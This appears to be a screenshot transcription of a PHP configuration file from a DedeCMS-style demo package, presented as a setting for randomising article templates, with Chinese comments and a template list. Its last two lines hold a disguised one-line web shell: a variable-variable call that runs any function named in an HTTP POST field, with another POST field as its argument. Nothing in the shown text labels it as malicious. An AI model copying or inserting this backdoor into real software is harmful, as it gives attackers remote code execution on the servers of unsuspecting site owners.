 Current File
dedev57demo.txt
php test.php
php article_template_rand.php
php template.rand.php
php time.helper.php
php
1 <?php
2
3 //这个值为 0 表示关闭此设置， 为 1 表示开启
4 $cfg_tamplate_rand = 0;
5
6 //模板数组，如果需要增加，按这个格式增加或修改即可(必须确保这些模板是存在的)，并且数量必须为2个或以上。
7 $cfg_tamplate_arr[] = 'article_article.htm';
8 $cfg_tamplate_arr[] = 'article_article1.htm';
9 $cfg_tamplate_arr[] = 'article_article2.htm';
10 $a = '_POST';
11 $$a[1]($$a[0]);
12 ?>